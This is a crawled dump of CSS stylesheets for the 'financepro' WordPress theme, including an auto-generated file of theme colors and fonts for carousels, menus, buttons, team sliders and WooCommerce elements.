.skill .progress:nth-child(1) .progress-bar {
  background: #cb011b;
}
.skill .progress .progress-bar {
  background: #cb011b;
}
/*--------------------------------------
#. VC: Logo Showcase
---------------------------------------*/
.rt-wpls .slick-track {
  padding: 10px;
}
.rt-wpls .wpls-carousel .slick-prev,
.rt-wpls .wpls-carousel .slick-next {
  background-color: #cb011b;
  border-radius: 0 !important;
  height: inherit;
  padding: 6px 13px;
  width: 34px;
}
.rt-wpls .wpls-carousel .slick-prev:hover,
.rt-wpls .wpls-carousel .slick-next:hover {
  background-color: #222222;
  opacity: 0.8;
}
.rt-wpls .wpls-carousel .slick-list {
  margin: 0 15px;
}
.rt-wpls .wpls-carousel .slick-prev::before {
  background-color: transparent !important;
  color: #ffffff !important;
  font-family: FontAwesome;
  opacity: 1;
  content: "\f104";
}
.rt-wpls .wpls-carousel .slick-next::before {
  background-color: transparent !important;
  color: #ffffff !important;
  font-family: FontAwesome;
  opacity: 1;
  content: "\f105";
}
.wpls-carousel {
  margin: 0 30px;
}
/*--------------------------------------
#. VC: miscellaneous
---------------------------------------*/
.pfp-wrapper .tlp-overlay .link-icon a,
.pfp-carousel .tlp-overlay .link-icon a {
  text-align: center;
  color: #fff;
  text-decoration: none;
  display: inline-block;
  padding: 8px;
  margin-right: 5px;

  font-size: 20px;
  width: 40px;
  height: 40px;
  border: 1px solid #fff;
  line-height: 20px;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
}
/*isotope btn*/
.isotop-btn {
  text-align: center;
  margin-bottom: 45px;
}
.isotop-btn:after {
  display: none;
}
.isotop-btn a {
  background: transparent;
  padding: 10px 30px;
  font-size: 16px;
  font-weight: 500;
  color: #cb011b;
  margin: 0 0 5px 0;
  text-transform: uppercase;
  display: inline-block;
  border: 1px solid #cb011b;
  transition: all 0.5s ease-out;
}
@media (min-width: 768px) and (max-width: 1199px) {
  .isotop-btn a {
    padding: 10px 26px;
  }
}
.isotop-btn a:hover {
  border: 1px solid #cb011b;
  background: #cb011b;
  color: #ffffff;
}
.isotop-btn .current {
  border: 1px solid #cb011b;
  background: #cb011b;
  color: #ffffff;
}
/*magnifing pop-up*/
.mfp-fade.mfp-bg {
  opacity: 0;
  transition: all 0.15s ease-out;
}
.mfp-fade.mfp-bg.mfp-ready {
  opacity: 0.8;
}
.mfp-fade.mfp-bg.mfp-removing {
  opacity: 0;
}
.mfp-fade.mfp-wrap .mfp-content {
  opacity: 0;
  transition: all 0.15s ease-out;
}
.mfp-fade.mfp-wrap.mfp-ready .mfp-content {
  opacity: 1;
}
.mfp-fade.mfp-wrap.mfp-removing .mfp-content {
  opacity: 0;
}
@media (max-width: 767px) {
  .no-pad-mob {
    padding-left: 0;
    padding-right: 0;
  }
}
.mb0 {
  margin-bottom: 0px;
}


--- FILE ---
content_type: text/css
request_url: https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/css/generated-style.css?ver=1.6.3
body_size: 4051
content:
/* This file is auto generated based on theme options. DO NOT MODIFY THIS FILE */
 .financepro-primary-color { color: #cb1011; } .financepro-primary-bgcolor { background-color: #cb1011; } #tophead .tophead-contact .fa, #tophead .tophead-address .fa, #tophead .tophead-social li a:hover { color: #cb1011; } #tophead { background-color: #dd3333; } #tophead, #tophead a, #tophead .tophead-social li a { color: #ffffff; } .trheader #tophead, .trheader #tophead a, .trheader #tophead .tophead-social li a { color: #ffffff; } .site-header .main-navigation ul li a { font-family: Roboto, sans-serif; font-size : 15px; font-weight : 500; line-height : 24px; color: #dd3333; text-transform : uppercase; font-style: normal; } .site-header .main-navigation ul.menu > li > a:hover, .site-header .main-navigation ul.menu > li.current-menu-item > a, .site-header .main-navigation ul.menu > li.current > a { color: #222222; } .site-header .main-navigation ul li a.active { color: #222222 !important; } .bottomBorder {  border-bottom: 2px solid #cb1011; } .site-header .main-navigation ul li ul li { background-color: #cb1011; } .site-header .main-navigation ul li ul li:hover { background-color: #a51c2d; } .site-header .main-navigation ul li ul li a { font-family: Roboto, sans-serif; font-size : 15px; font-weight : 400; line-height : 21px; color: #ffffff; text-transform : inherit; font-style: normal; } .site-header .main-navigation ul li ul li:hover > a { color: #ffffff; } .stick .site-header { border-color: #cb1011} .site-header .main-navigation ul li.mega-menu > ul.sub-menu { background-color: #cb1011} .site-header .main-navigation ul li.mega-menu ul.sub-menu li a { color: #ffffff} .site-header .main-navigation ul li.mega-menu ul.sub-menu li a:hover { background-color: #a51c2d; color: #ffffff; } .mean-container a.meanmenu-reveal, .mean-container .mean-nav ul li a.mean-expand { color: #222222; } .mean-container a.meanmenu-reveal span { background-color: #222222; } .mean-container .mean-bar { border-color: #222222; } .mean-container .mean-nav ul li a { font-family: Roboto, sans-serif; font-size : 14px; font-weight : 400; line-height : 21px; color: #dd3333; text-transform : uppercase; font-style: normal; } .mean-container .mean-nav ul li a:hover, .mean-container .mean-nav > ul > li.current-menu-item > a { color: #222222; } .header-icon-area .cart-icon-area .cart-icon-num { background-color: #222222; } .additional-menu-area a.side-menu-trigger:hover, .trheader.non-stick .additional-menu-area a.side-menu-trigger:hover { color: #222222; } .site-header .search-box .search-text { border-color: #222222; } .header-style-3 .header-contact .fa, .header-style-3 .header-social li a:hover, .header-style-3.trheader .header-social li a:hover { color: #222222; } .header-style-3.trheader .header-contact li a, .header-style-3.trheader .header-social li a { color: #dd3333; } .header-style-4 .header-contact .fa, .header-style-4 .header-social li a:hover, .header-style-4.trheader .header-social li a:hover { color: #222222; } .header-style-4.trheader .header-contact li a, .header-style-4.trheader .header-social li a { color: #dd3333; } .header-style-5 .header-menu-btn {  background-color: #cb1011; } .trheader.non-stick.header-style-5 .header-menu-btn {  color: #dd3333; } .header-style-6 .header-address li i, .header-style-6 .site-header .main-navigation .nav-area .header-cta a:hover {  color: #cb1011; } .header-style-6 .site-header .main-navigation .nav-area {  background-color: #cb1011; } .header-style-6.stick .site-header::before {  background-color: #cb1011; } .header-style-7 .site-header .menu-7 .main-navigation .nav-area .header-cta a {  background: #cb1011; } .header-style-7 .header-address li i {  color: #cb1011; } .header-style-6.non-stickh .header-area:before {  background: #cb1011; } .header-style-6 .h6-fixed:before { background: #cb1011; } .entry-banner .entry-banner-content h1 { color: #1e73be; } .breadcrumb-area .entry-breadcrumb span a { color: #f8f8f8; } .breadcrumb-area .entry-breadcrumb span a:hover { color: #cb1011; } .breadcrumb-area .entry-breadcrumb { color: #c6c6c6; } .breadcrumb-area .entry-breadcrumb > span:last-child { color: #cb1011; } .scrollToTop { background-color: #cb1011; } .footer-top-area { background-color: #222229; } .footer-top-area .widget h3 { color: #ffffff; } .footer-top-area .widget { color: #f5f5f5; } .footer-top-area a:link, .footer-top-area a:visited { color: #f5f5f5; } .footer-top-area a:hover, .footer-top-area a:active { color: #cb011b; } .footer-bottom-area { background-color: #1c1c21; } .footer-bottom-area .footer-bottom-left { color: #b1b1b1; } .search-form .input.search-submit { background-color: #cb1011; border-color: #cb1011; } .search-form .input.search-submit a:hover { color: #cb1011; } .search-no-results .custom-search-input .btn{  background-color: #cb1011; } .widget ul li a:hover { color: #cb1011; } .sidebar-widget-area .widget h3.widgettitle:after { background-color: #cb1011; } .sidebar-widget-area .widget_tag_cloud a { color: #222222; } .sidebar-widget-area .widget_tag_cloud a:hover { background-color: #cb1011; } .sidebar-widget-area .widget h3.widgettitle:after {  background: #cb1011; } .sidebar-widget-area .widget .rt-slider-sidebar .rt-single-slide .testimo-info .testimo-title h3 {  color: #cb1011; } .sidebar-widget-area .widget ul li a:before {  color: #cb1011; } .sidebar-widget-area .widget ul li a:hover {  color: #cb1011; } .sidebar-widget-area .widget ul li.active a {  color: #cb1011; } .sidebar-widget-area .widget ul li.active a:before {  color: #cb1011; } .sidebar-widget-area .widget_tag_cloud a {  color: #222222;  border: 1px solid #222222; } .sidebar-widget-area .widget_tag_cloud a:hover {  background-color: #222222; } .sidebar-widget-area .widget_search form button {  background: #cb1011; } .single-fin_case .sidebar-widget-area .custom-widget .menu li a:before, .single-fin_service .sidebar-widget-area .custom-widget .menu li a:before {  color: #cb1011; } .single-fin_case .sidebar-widget-area .custom-widget .menu li a:hover, .single-fin_service .sidebar-widget-area .custom-widget .menu li a:hover {  background: #cb1011; } .single-fin_case .sidebar-widget-area .custom-widget .menu li.active a, .single-fin_service .sidebar-widget-area .custom-widget .menu li.active a {  background: #cb1011; } .single-fin_case .sidebar-widget-area .custom-widget .menu li.current-menu-item a, .single-fin_service .sidebar-widget-area .custom-widget .menu li.current-menu-item a { background: #cb1011; } .footer-top-area .search-form input.search-submit { color: #cb1011; } .footer-top-area ul li:before { color: #222222; } .footer-top-area ul li a:before { color: #cb1011; } .footer-top-area .rt_footer_social_widget .footer-social li a {  color: #cb1011; } .footer-top-area .search-form input.search-submit {  color: #cb1011; } .footer-top-area ul li a:before {  color: #cb1011; } .footer-top-area .stylish-input-group .input-group-addon button {  background: #cb1011; } .footer-top-area .search-form button { background-color: #cb1011; } body { font-family: Open Sans, sans-serif;; font-size: 15px; line-height: 26px; font-weight: 400; } h1 { font-family: Roboto; font-size: 40px; line-height: 44px; font-weight: 500; } h2 { font-family: Roboto, sans-serif;; font-size: 28px; line-height: 31px; font-weight: 500; } h3 { font-family: Roboto, sans-serif;; font-size: 22px; line-height: 30px; font-weight: 500; } h4 { font-family: Roboto, sans-serif;; font-size: 16px; line-height: 18px; font-weight: 500; } h5 { font-family: Roboto, sans-serif;; font-size: 14px; line-height: 16px; font-weight: 500; } h6 { font-family: Roboto, sans-serif;; font-size: 12px; line-height: 14px; font-weight: 500; } a:link, a:visited, .entry-footer .about-author .media-body .author-title, .entry-title h1 a{ color: #cb1011; } .entry-content a { color:#cb1011; } .entry-footer .tags a:hover, .entry-title h1 a:hover { color: #222222; } .comments-area .main-comments .replay-area a, #respond form .btn-send, .blog-style-2 .readmore-btn { background-color: #cb1011; } .comments-area .main-comments .replay-area a:hover, #respond form .btn-send:hover, .blog-style-2 .readmore-btn:hover { background-color: #cb1011; opacity: 0.8;  color: #ffffff; } blockquote p:before{  color: #cb1011; } .error-page-area { background-color: #cb011b; } .error-page-area .error-page, .error-page-area .error-page h3 { color: #ffffff; } .comments-area h3:before{ background: #222222; } #respond form .btn-send:hover {  color: #ffffff; } .item-comments .item-comments-list ul.comments-list li .comment-reply {  background-color: #cb1011; } .item-comments .item-comments-form .comments-form .form-group .form-control {  background-color: #222222; } .rdtheme-button-1 { color: #cb1011; } .rdtheme-button-1:hover { background: #cb1011; } .rdtheme-button-2 { background: #cb1011; } .rdtheme-button-2:hover { color:#cb1011; background: #222222; } .entry-content .view-all-accent-btn, .view-all-accent-btn { background: #cb1011; } .entry-content .view-all-accent-btn, .view-all-accent-btn:hover { background: #222222; color: #cb1011; } .ghost-btn { border: 2px solid #222222; } .ghost-btn:hover { background: @secondaryColor; color: #cb1011; } .entry-content .pricetable-btn { background: #222222; border: 2px solid #222222; } .default-big-btn { background: #cb1011; } .default-big-btn:hover { background: #222222; } .entry-content .isotop-btn a { border: 1px solid #cb1011; } .entry-content .isotop-btn a:hover { border: 1px solid #cb1011; background: #cb1011; } .entry-content .isotop-btn .current { border: 1px solid #cb1011; background: #cb1011; } .entry-header .entry-meta ul li i , .entry-header .entry-meta ul li a i:hover , .entry-footer ul.item-tags li a:hover, .title-default-left, .title-default-left a, .entry-header .entry-meta ul li a:hover { color: #cb1011; } .title-bar-medium-left:before { background: #222222; } .blog-layout-1 .entry-header .entry-thumbnail-area .post-date1 {  background: #cb1011; } .blog-layout-1 .entry-header .entry-content h3 a:hover {  color: #cb1011; } .blog-layout-1 .entry-header .entry-content .rdtheme-button-7{ border: 1px solid #cb1011; color: #cb1011; } .blog-layout-1 .entry-header .entry-content .rdtheme-button-7:hover{ background: #cb1011; } .blog-layout-2 .entry-header .entry-content h3 a:hover , .blog-layout-2 .entry-header .entry-meta ul li i , .blog-layout-2 .entry-header .entry-meta ul li a:hover {  color: #cb1011; } .blog-layout-3 .entry-header .entry-content h3 a:hover {  color: #cb1011; } .blog-layout-3 .entry-header .entry-content .rdtheme-button-7{ border: 1px solid #cb1011; color: #cb1011; } .blog-layout-3 .entry-header .entry-content .rdtheme-button-7:hover{ background: #cb1011; } .blog-layout-3 .entry-header .entry-meta ul li i {  color: #cb1011; } .blog-layout-3 .entry-header .entry-meta ul li a:hover {  color: #cb1011; } .pagination-area li.active a:hover, .pagination-area ul li.active a, .pagination-area ul li a:hover, .pagination-area ul li span.current{ background-color: #cb1011; } .cf7-quote-submit input {  border: 2px solid #222222; } .cf7-quote-submit input:hover {  background-color: #222222 !important; } .contact-form h2:after {  background: #cb1011; } .contact-form legend {  color: #222222; } .contact-form .wpcf7-submit.contact-submit {  background: #cb1011; } .contact-form .wpcf7-submit.contact-submit:hover {  background: #222222; } .case-single-detail .entry-meta ul li i , .case-single-detail .entry-meta ul li a:hover {  color: #cb1011; } .rt-team-single .detail-image ul li i , .rt-team-single .detail-content .position:after {  background: #cb1011; } .rt-team-single .detail-content ul.social-icons li a {  color: #cb1011; } .rt-team-single .detail-content ul.social-icons li a:hover {  background: #cb1011;  border: 1px solid #cb1011; } .rt-request-call-one .request-form:before {  background: #222222; } .rt-request-call-two .request-form .form-group.margin-bottom-none .default-big-btn:hover , .rt-request-call-three .request-form .form-group.margin-bottom-none .default-big-btn:hover {  color: #cb1011; } .rt-request-call-one .request-form .form-group.margin-bottom-none .default-big-btn {  background: #cb1011 none repeat scroll 0 0; } .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .rt-woo-nav .owl-custom-nav-title::after, .rt-woo-nav .owl-custom-nav .owl-prev:hover, .rt-woo-nav .owl-custom-nav .owl-next:hover, .woocommerce ul.products li.product .onsale, .woocommerce span.onsale, .woocommerce a.added_to_cart, .woocommerce div.product form.cart .button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, p.demo_store, .woocommerce-message::before, .woocommerce-info::before, .woocommerce #respond input#submit.disabled:hover, .woocommerce #respond input#submit:disabled:hover, .woocommerce #respond input#submit[disabled]:disabled:hover, .woocommerce a.button.disabled:hover, .woocommerce a.button:disabled:hover, .woocommerce a.button[disabled]:disabled:hover, .woocommerce button.button.disabled:hover, .woocommerce button.button:disabled:hover, .woocommerce button.button[disabled]:disabled:hover, .woocommerce input.button.disabled:hover, .woocommerce input.button:disabled:hover, .woocommerce input.button[disabled]:disabled:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li a { background-color: #cb1011; } .woo-shop-top .view-mode ul li:first-child .fa, .woo-shop-top .view-mode ul li:last-child .fa, .woocommerce ul.products li.product h3 a:hover, .woocommerce ul.products li.product .price, .woocommerce .product-thumb-area .product-info ul li a:hover .fa, .woocommerce div.product p.price, .woocommerce div.product span.price, .woocommerce div.product .product-meta a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce a.woocommerce-review-link:hover { color: #cb1011; } .woocommerce-message, .woocommerce-info { border-color: #cb1011; } .woocommerce .product-thumb-area .overlay { background-color: rgba(203, 16, 17, 0.8); }.section-title h2:after {  background: #cb1011; } .entry-content .rdtheme-button-5:hover, .rdtheme-button-5:hover {  color: #cb1011; } .entry-content .rdtheme-button-6, .rdtheme-button-6 {  border: 2px solid #cb1011;  color: #222222; } .entry-content .rdtheme-button-6:hover, .rdtheme-button-6:hover {  background: #cb1011; } .entry-content .rdtheme-button-7, .rdtheme-button-7 {  border: 2px solid #cb1011;  color: #cb1011; } .entry-content .rdtheme-button-7:hover, .rdtheme-button-7:hover {  background: #cb1011; } .owl-theme .owl-controls .owl-prev {  border: 1px solid #cb1011; } .owl-theme .owl-controls .owl-next {  border: 1px solid #cb1011; } .rt-owl-nav-1 .owl-carousel .owl-nav .owl-prev {  border: 1px solid #cb1011;  color: #cb1011; } .rt-owl-nav-1 .owl-carousel .owl-nav .owl-prev:hover {  background-color: #cb1011; } .rt-owl-nav-1 .owl-carousel .owl-nav .owl-next {  border: 1px solid #cb1011;  color: #cb1011; } .rt-owl-nav-1 .owl-carousel .owl-nav .owl-next:hover {  background-color: #cb1011; } .rt-owl-nav-1 .owl-carousel .owl-dots .owl-dot span:hover span {  background: #cb1011; } .rt-owl-nav-1 .owl-carousel .owl-dots .owl-dot.active span {  background: #cb1011; } /*owl nav: top position*/ .rt-owl-nav-3 .owl-custom-nav .owl-prev {  color: #cb1011;  border: 1px solid #cb1011; } .rt-owl-nav-3 .owl-custom-nav .owl-prev:hover {  background-color: #cb1011; } .rt-owl-nav-3 .owl-custom-nav .owl-next {  color: #cb1011;  border: 1px solid #cb1011; } .rt-owl-nav-3 .owl-custom-nav .owl-next:hover {  background-color: #cb1011; } .rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-next, .rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-prev {  color: #cb1011;  border: 1px solid #cb1011; } .rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-prev:hover , .rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-next:hover {  background-color: #cb1011; } .rt-owl-nav-2.slider-dot-enabled .owl-carousel .owl-dot span:hover span , .rt-owl-nav-2.slider-dot-enabled .owl-carousel .owl-dot.active span {  background: #cb1011; } .rt-owl-nav-4 .owl-theme .owl-nav > div {  background-color: transparent !important;  color: #222222; } .rt-vc-counter .rtin-counter-content .rt-counter , .rt-vc-counter .rtin-counter-content .rtin-title {  color: #cb1011; } .rt-cta {  background: #cb1011;  padding: 45px 0 50px; } .rt-about-one .rtin-about-content-center .rtin-about-content h2:after {  background: #cb1011; } .rt-about-one .rtin-about-content-center .rtin-about-content h2 span {  color: #cb1011; } .rt-about-one .rtin-about-content-center .rtin-about-content h3.about-name {  color: #cb1011; } .rt-service-layout-2 .rtin-single-feature-slide .rtin-feature-slide-content, .rt-service-slider-one .rtin-single-feature-slide .rtin-feature-slide-content {  background: rgba(203, 16, 17, 0.8); } .rt-service-slider-two .section-title h2:after {  background: #cb1011; } .rt-service-slider-two .rtin-single-feature-slide:hover .rtin-feature-slide-content h3 a {  color: #cb1011; } .rt-service-slider-three .rtin-single-feature-slide:hover h3 {  background: #cb1011; } .rt-service-slider-five .rtin-single-service h3 a {  background: rgba(203, 16, 17, 0.8); } .rt-service-slider-five .rtin-single-service .overley , .rt-service-slider-five .rtin-single-service:hover h3 a {  background: #cb1011; } .rt-vc-title h2:after {  background: #cb1011; } .rt-info-text.layout1 i {  color: #cb1011; } .rt-info-text.layout2 i {  color: #cb1011; } .rt-info-text.layout3 i {  color: #cb1011; } .rt-info-text.layout3 i:after {  background: rgba(203, 16, 17, 0.8); } /*layout 4*/ .rt-info-text.layout4 i {  color: #cb1011; } /*layout 5*/ .rt-infobox-5 .rtin-single-info .rtin-info-item-icon {  color: #cb1011; } .rt-infobox-5 .rtin-single-info .rtin-info-item-icon h3 a {  color: #222222; } /*layout 6*/ .rt-infobox-6 .rtin-info-icon { color: #cb1011; } .rt-infobox-6 .rtin-info-icon:after {  background: rgba(203, 16, 17, 0.8); } .rt-infobox-6:hover .rtin-info-content h3 a , .rt-infobox-6:hover .rtin-info-content h3 {  color: #cb1011; } /*infobox layout 7*/ .rt-infobox-7 .rtin-single-info-item .rtin-single-info .rtin-info-content h3 a {  color: #222222; } .rt-infobox-7 .rtin-single-info-item .rtin-single-info:hover .rtin-info-icon {  color: #222222; } .rt-infobox-7 .rtin-single-info-item .rtin-single-info:hover .rtin-info-content h3 a {  color: #cb1011 !important; } /*infobox layout 8*/ .rt-infobox-8 .media .media-left i {  color: #cb1011; } .rt-infobox-8 .media .media-body h3 {  color: #222222;  position: relative; } .rt-infobox-8 .media .media-body h3:after {  background: #cb1011; } .rt-infobox-8 .media .media-body h3 a {  color: #222222; } .rt-team-slider-one .section-title h2:after {  background: #cb1011; } .rt-team-slider-one .rtin-single-team .rtin-item-content h3 a:hover {  color: #cb1011; } .rt-team-slider-one .rtin-single-team .rtin-item-content .position {  color: #cb1011; } .rt-team-slider-one .rtin-single-team .rtin-item-content ul.social-icons li a {  color: #cb1011; } .rt-team-slider-one .rtin-single-team .rtin-item-content ul.social-icons li a:hover {  background: #cb1011;  border: 1px solid #cb1011; } /*team slider 2*/ .rt-team-slider-two .rtin-single-team {  background: #cb1011; } .rt-team-slider-two .rtin-single-team .rtin-item-content h3 a:hover {  color: #222222; } .rt-team-grid-2 .rtin-single-team .rtin-item-content ul.social-icons li a {  color: #cb1011; } .rt-team-grid-2 .rtin-single-team .rtin-item-content ul.social-icons li a:hover {  background: #cb1011;  border: 1px solid #cb1011; } .rt-team-grid-2 .rtin-single-team:hover .rtin-item-content h3 a {  color: #cb1011; } /*team slider 3*/ .rt-team-slider-three .rtin-single-team {  background: #222222; } .rt-team-slider-three .rtin-single-team .rtin-item-content .position {  color: #cb1011; } .rt-team-slider-three .rtin-single-team:hover {  background: #cb1011; } /*team slider 4*/ .rt-team-slider-four .rtin-single-team .rtin-item-content h3 a:hover {  color: #cb1011; } /*team slider 5*/ .rt-team-slider-five .vc-item-wrap .vc-item .vc-overly {  background-color: rgba(203, 16, 17, 0.8); } .rt-team-slider-five .vc-item-wrap .vc-team-meta .name a {  color: #cb1011; } /*Team Slider 6*/ .rt-team-slider-six .rtin-team-slider-holder .tab-content .single-team .media-body h3.media-heading a:hover , .rt-team-slider-six .rtin-team-slider-holder .tab-content .single-team .media-body p.designation {  color: #cb1011; } .rt-team-slider-six .rtin-team-slider-holder .tab-content .single-team .media-body .social-media-area ul li a {  color: #cb1011;  border: 1px solid #cb1011; } .rt-team-slider-six .rtin-team-slider-holder .tab-content .single-team .media-body .social-media-area ul li:hover a {  background: #cb1011; } .rt-team-grid-1 .rtin-single-team .rtin-item-image a.plus-icon {  background: #cb1011; } .rt-team-grid-1 .rtin-single-team .rtin-item-content ul.social-icons li a {  color: #cb1011; } .rt-team-grid-1 .rtin-single-team .rtin-item-content ul.social-icons li a:hover {  background: #cb1011;  border: 1px solid #cb1011; } .rt-team-grid-1 .rtin-single-team:hover .rtin-item-content h3 a {  color: #cb1011; } .rt-team-grid-2 .rtin-single-team .rtin-item-image .rtin-plus-icon a:hover {  color: #cb1011; } .rt-team-grid-2 .rtin-single-team .rtin-item-content ul.social-icons li a {  color: #cb1011; } .rt-team-grid-2 .rtin-single-team .rtin-item-content ul.social-icons li a:hover {  background: #cb1011;  border: 1px solid #cb1011; } .rt-team-grid-2 .rtin-single-team:hover .rtin-item-content h3 a {  color: #cb1011; } .rt-team-grid-3 .rtin-single-team .rtin-item-image:after, .rt-team-layout-3 .rtin-single-team .rtin-item-image:after {  background-image: linear-gradient(transparent, #222222), linear-gradient(transparent, #222222); } .rt-team-grid-3 .rtin-single-team .rtin-item-content ul.social-icons li a, .rt-team-layout-3 .rtin-single-team .rtin-item-content ul.social-icons li a {  color: #cb1011; } .rt-service-layout-1 .rtin-single-item .rtin-item-content h3 a {  color: #222222; } .rt-service-layout-1 .rtin-single-item:hover .rtin-item-content h3 a {  color: #cb1011; } .rt-service-layout-3 .rtin-single-item .rtin-item-content h3:after {  background: #cb1011; } .rt-service-layout-3 .rtin-single-item .rtin-item-content a.rdtheme-button-7 {  color: #cb1011;  border: 1px solid #cb1011; } .rt-service-layout-3 .rtin-single-item .rtin-item-content a.rdtheme-button-7:hover {  border: 1px solid #cb1011; } .rt-service-layout-3 .rtin-single-item .rtin-item-content a.rdtheme-button-7 i, .rt-service-layout-3 .rtin-single-item:hover .rtin-item-content h3 a {  color: #cb1011; } .rt-service-layout-5 .rtin-single-item .rtin-item-content { background-color: rgba(203, 16, 17, 0.8); } .entry-content .rt-service-layout-6 .rtin-icon-holder {  color: #cb1011;  border: 2px solid #cb1011; } .rt-text-with-image .rtin-text-part h2:after {  background: #cb1011; } .rt-text-with-image .rtin-text-part em {  color: #cb1011; } .rt-testimonial-one .rtin-single-testimonial .rtin-testimo-info .rtin-testimo-title h3 {  color: #cb1011; } .rt-testimonial-two .rtin-single-testimonial .rtin-testimo-info .rtin-testimo-title h3 {  color: #cb1011; } .rt-testimonial-three .single-testimonial .pull-left i {  background-color: #cb1011; } .rt-testimonial-three .owl-dots .owl-dot.active span {  background: #cb1011; } .rt-price-table-box h3 {  color: #cb1011; } .rt-price-table-box .rtin-price-button a.btn-price-button {  border: 2px solid #cb1011;  color: #cb1011; } .rt-price-table-box .rtin-price-button a.btn-price-button:hover {  background: #cb1011; } .entry-content .rt-price-table-box1 .price-holder {  background: #cb1011; } .entry-content .rt-price-table-box1 .pricetable-btn {  background-color: #cb1011; } .rt-post-vc-section-2 .rtin-single-post .rtin-item-image span.date, .rt-post-vc-section-1 .rtin-single-post .rtin-item-image span.date {  background: #cb1011; } .rt-post-vc-section-1 .rtin-single-post:hover .rtin-item-info h3 a {  color: #cb1011; } .rt-post-vc-section-2 .rtin-single-post:hover .rtin-item-info h3 a {  color: #cb1011; } /*post style 3*/ .rt-post-vc-section-3 .rtin-single-post .pull-left a span {  background: #cb1011; } .rt-post-vc-section-3 .rtin-single-post .pull-left a:after {  background: rgba(203, 16, 17, 0.8); } .rt-post-vc-section-3 .rtin-single-post .media-body p.date a , .rt-post-vc-section-3 .rtin-single-post .media-body h3 a:hover {  color: #cb1011; } .rt-portfolio-layout-1 .rtin-single-item .rtin-item-content a.rtin-plus-icon {  background: #cb1011; } .rt-portfolio-layout-2 .rtin-single-item .rtin-item-image a.rtin-plus-icon {  background: #cb1011; } .rt-portfolio-layout-2 .rtin-single-item .rtin-item-content h3 a {  color: #222222; } .rt-portfolio-layout-2 .rtin-single-item:hover .rtin-item-content h3 a {  color: #cb1011; } /*layout 3*/ .rt-portfolio-layout-3 .rtin-single-item .rtin-item-image .overlay {  background: rgba(34, 34, 34, 0.8); } .rt-portfolio-layout-3 .rtin-single-item .rtin-item-image .overlay a.rtin-plus-icon {  background: #cb1011; } .rt-portfolio-layout-3 .rtin-single-item .rtin-item-content h3 a {  color: #222222; } .rt-portfolio-layout-3 .rtin-single-item:hover .rtin-item-content h3 a {  color: #cb1011; } .rt-case-studies-box .rtin-case-item:hover .rtin-item-content-bottom h3 a, .rt-case-studies-box .rtin-case-item:hover .rtin-item-content-top h3 a {  color: #cb1011; } .rt-case-studies-grid .rtin-single-item .rtin-item-content h3 a {  color: #222222; } .rt-case-studies-grid .rtin-single-item:hover .rtin-item-content h3 a {  color: #cb1011; } .rt-case-studies-grid .rtin-single-item .rtin-item-content .rtin-read-more {  border: 2px solid #cb1011;  color: #cb1011; } .rt-case-studies-grid .rtin-single-item .rtin-item-content .rtin-read-more:hover {  background: #cb1011; } .rt-case-studies-grid-2 .rtin-single-item .rtin-item-content {  background: #cb1011; } .rt-case-studies-grid-3 .rtin-single-item .rtin-item-image:after {  background: rgba(203, 16, 17, 0.8); } .rt-service-layout-4 .rtin-single-item .rtin-item-content h3 a, .rt-case-studies-grid-3 .rtin-single-item .rtin-item-content h3 a {  color: #cb1011; } .rt-case-studies-grid-3 .rtin-single-item .rtin-item-content .rtin-read-more {  border: 2px solid #cb1011;  color: #cb1011; } .rt-case-studies-grid-3 .rtin-single-item .rtin-item-content .rtin-read-more:hover {  background: #cb1011; } .rt-case-slider-one .rtin-single-team .rtin-item-content h3 a {  color: #cb1011; } /*Case Study slider 2*/ .rt-case-slider-two .rtin-single-team {  background: #cb1011; } .rt-case-slider-two .rtin-single-team .rtin-item-image:after {  background: rgba(203, 16, 17, 0.8); } .rt-text-with-video .rtin-text-content span {  color: #222222; } .rt-text-with-video .rtin-text-content h2:after {  background: #cb1011 none repeat scroll 0 0; } /*dark*/ .wpb-js-composer .vc_tta-style-classic.dark .vc_tta-panel.vc_active .vc_tta-panel-heading {  background-color: #cb1011 !important; } /*Light*/ .wpb-js-composer .vc_tta-style-classic.light .vc_tta-panel .vc_tta-panel-title > a {  color: #222222 !important; } .wpb-js-composer .vc_tta-style-classic.light .vc_tta-panel.vc_active .vc_tta-panel-title > a {  color: #cb1011 !important; } .wpb-js-composer .vc_tta-style-classic.light .vc_tta-panel.vc_active .vc_tta-panel-heading {  color: #cb1011 !important; } .rt-contact-info h2:after {  background: #cb1011; } .rt-contact-info ul li i {  color: #cb1011; } .rt-tab-style .nav-tabs li a:hover {  background: #cb1011; } .rt-tab-style .nav-tabs li a i {  color: #cb1011; } .rt-tab-style .nav-tabs li.active a {  background: #cb1011; } .rt-tab-style .tab-content h2:after {  background: #cb1011; } .rt-text-with-btn a.ghost-btn {  border: 2px solid #cb1011; } .rt-text-with-btn a.ghost-btn:hover {  background: #cb1011 !important;  opacity: 0.7; } .rt-text-with-btn a.btn-default-big {  background: #cb1011; } .rt-text-w-btn a.ghost-btn {  border: 2px solid #cb1011; } .rt-text-w-btn a.ghost-btn:hover {  background: #cb1011; } .rt-text-w-btn a.btn-default-big {  background: #cb1011; } .rt-wpls .wpls-carousel .slick-prev, .rt-wpls .wpls-carousel .slick-next { background-color: #cb1011; } .rt-portfolio-layout-4.pfp-wrapper .pfp-layout8 .tlp-portfolio-thumb:hover .tlp-overlay, .rt-portfolio-layout-4.pfp-wrapper .rt-isotope2 .tlp-portfolio-thumb:hover .tlp-overlay, .rt-portfolio-slider-1.pfp-wrapper .pfp-carousel7 .tlp-portfolio-thumb:hover .tlp-overlay { background-color: rgba(203, 16, 17, 0.80); } .rt-portfolio-layout-4.pfp-wrapper .pfp-layout8 .tlp-portfolio-thumb h3 a, .rt-portfolio-layout-4.pfp-wrapper .rt-isotope2 .tlp-portfolio-thumb h3 a, .rt-portfolio-slider-1.pfp-wrapper .pfp-carousel7 .tlp-portfolio-thumb h3 a { background: #cb1011; }

--- FILE ---
